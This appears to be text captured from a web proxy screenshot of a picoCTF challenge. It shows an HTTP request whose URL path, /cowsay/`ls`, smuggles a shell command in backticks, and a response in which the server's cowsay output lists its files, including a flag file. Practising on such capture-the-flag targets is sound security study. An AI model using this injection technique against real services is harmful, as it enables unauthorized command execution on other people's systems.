 Request
Pretty Raw Hex
\n
1 GET /cowsay/`ls` HTTP/2
2 Host: caas.mars.picoctf.net
3 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16
17
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Date: Fri, 18 Oct 2024 20:37:27 GMT
4 Etag: W/"132-L68W5ptbNE2ZAego7u3GZSydPF0"
5 X-Powered-By: Express
6 Content-Length: 306
7
8  __________________________________
9 / Dockerfile falg.txt index.js     \
10 | node_modules package.json public |
11 \ yarn.lock                        /
12  ----------------------------------
13         \   ^__^
14          \  (oo)\_______
15             (__)\       )\/\
16                 ||----w |
17                 ||     ||
18